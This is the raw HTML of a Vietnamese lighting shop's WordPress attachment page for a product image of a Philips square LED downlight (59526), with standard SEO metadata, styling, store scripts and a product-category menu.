

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightup-vn.com/?attachment_id=1429
body_size: 12207
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>59526-1</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="59526-1" />
	<meta property="og:description" content="FacebookTwitterGoogle+Pin It" />
	<meta property="og:url" content="https://lightup-vn.com/" />
	<meta property="og:site_name" content="Đèn chiếu sáng" />
	<meta property="article:modified_time" content="2019-10-09T08:16:30+00:00" />
	<meta property="og:image" content="https://lightup-vn.com" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lightup-vn.com/","url":"https://lightup-vn.com/","name":"59526-1","isPartOf":{"@id":"https://lightup-vn.com/#website"},"primaryImageOfPage":{"@id":"https://lightup-vn.com/#primaryimage"},"image":{"@id":"https://lightup-vn.com/#primaryimage"},"thumbnailUrl":"https://lightup-vn.com/wp-content/uploads/2019/10/59526-1.png","datePublished":"2019-10-03T08:43:48+00:00","dateModified":"2019-10-09T08:16:30+00:00","breadcrumb":{"@id":"https://lightup-vn.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://lightup-vn.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://lightup-vn.com/#primaryimage","url":"https://lightup-vn.com/wp-content/uploads/2019/10/59526-1.png","contentUrl":"https://lightup-vn.com/wp-content/uploads/2019/10/59526-1.png","width":600,"height":600,"caption":"Đèn LED Downlight vuông Philips 59528"},{"@type":"BreadcrumbList","@id":"https://lightup-vn.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://lightup-vn.com/"},{"@type":"ListItem","position":2,"name":"Đèn Downlight vuông 59526 Marcasite 100 SQ 9W Philips","item":"https://lightup-vn.com/san-pham/den-downlight-vuong-59526-marcasite-100-sq-9w-philips/"},{"@type":"ListItem","position":3,"name":"59526-1"}]},{"@type":"WebSite","@id":"https://lightup-vn.com/#website","url":"https://lightup-vn.com/","name":"Đèn chiếu sáng","description":"Việt Nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightup-vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-base-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='xzoom-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/xzoom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-media-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-main-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css' type='text/css' media='all' />
<style id='rt-main-inline-css' type='text/css'>
body {background-repeat: no-repeat;background-size: contain;}#primary-menu li ul.sub-menu {}.primary-menu li a:hover,.primary-menu li.current-menu-item a {}
/*# sourceURL=rt-main-inline-css */
</style>
<link rel='stylesheet' id='rt-widget-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-woo-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/woo.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lightup-vn.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/xzoom.js" id="xzoom-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQ5WNB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1429 attachmentid-1429 attachment-png wp-theme-RT theme-RT woocommerce-no-js metaslider-plugin has-sidebar">
<div class="site site-container boxed w1200">
	<header class="site-header" role="banner">
		
		
		
				<div class="site-branding">
			<div class="container">
				<div class="row">
					<div class="col-md-3 logo left">
																										<a href="https://lightup-vn.com/" title="Đèn chiếu sáng" >
								<img src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png" alt="Đèn chiếu sáng">
							</a>
																										<div class="site-title hidden"><a href="https://lightup-vn.com/">Đèn chiếu sáng</a></div>
															<p class="site-description hidden">Việt Nam</p>
												</div>
					<div class="col-md-9 right">
						<div class="block_header">
							<div class="row">
								<div class="col-md-8 block_left">
									<div class="box_hotline">
										<span><i class="fa fa-phone" aria-hidden="true"></i>Hotline: </span>
																				<a href="tel:0987 067 338"> 0987 067 338</a>
																			</div>
									<div class="box_searh">
										<form role="search" method="get" class="woocommerce-product-search" action="https://lightup-vn.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
									</div>
								</div>
								<div class="col-md-4 block_right">
									<div class="box_social">
										<i class="fa fa-rss"></i>
<i class="fa fa-twitter"></i>
<i class="fa fa-pinterest-p"></i>
<i class="fa fa-facebook-f"></i>
<i class="fa fa-youtube"></i>
<i class="fa fa-linkedin"></i>
									</div>
									<div class="box_time">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png" alt="Đèn chiếu sáng">
																			</div>
								</div>
									<div class="slogan">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png" alt="Đèn chiếu sáng">
																			</div>
							</div>

						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				
				<div class="primary-menu-container visible-lg col-lg-10"><ul id="primary-menu" class="primary-menu menu clearfix"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul></div>
				
				<div class="header-search col-lg-2 col-md-10 col-sm-10 col-xs-10">
					<div class="shop-cart">    <div class="">
      <a class="cart-control" href="https://lightup-vn.com/gio-hang/" title="View your shopping cart">
        <i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
        <span>Giỏ hàng (0)</span>
      </a>
    </div>
  </div>				</div>

				
				<div class="hidden-lg col-md-2 col-sm-2 col-xs-2">
					
					<button id="menu-toggle" type="button" class="rt-navbar-toggle hidden-lg">
						<span class="screen-reader-text sr-only">Toggle navigation</span>
						<span class="icon-bar bar1"></span>
						<span class="icon-bar bar2"></span>
						<span class="icon-bar bar3"></span>
					</button>

									</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		<div class="container">
			<div class="row">
				<div id="layout" class="clearfix sidebar-left">

					<p class="breadcrumbs"><span><span><a href="https://lightup-vn.com/">Trang chủ</a></span> » <span><a href="https://lightup-vn.com/san-pham/den-downlight-vuong-59526-marcasite-100-sq-9w-philips/">Đèn Downlight vuông 59526 Marcasite 100 SQ 9W Philips</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>59526-1</strong></span></span></p>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    	
			                <h1 class="heading">59526-1</h1>
                    <div class="entry-content">
                    	                        <p class="attachment"><a href='https://lightup-vn.com/wp-content/uploads/2019/10/59526-1.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://lightup-vn.com/wp-content/uploads/2019/10/59526-1-300x300.png" class="attachment-medium size-medium" alt="Đèn LED Downlight vuông Philips 59528" srcset="https://lightup-vn.com/wp-content/uploads/2019/10/59526-1-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/10/59526-1-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/10/59526-1.png 600w, https://lightup-vn.com/wp-content/uploads/2019/10/59526-1-100x100.png 100w" sizes="100vw" /></a></p>
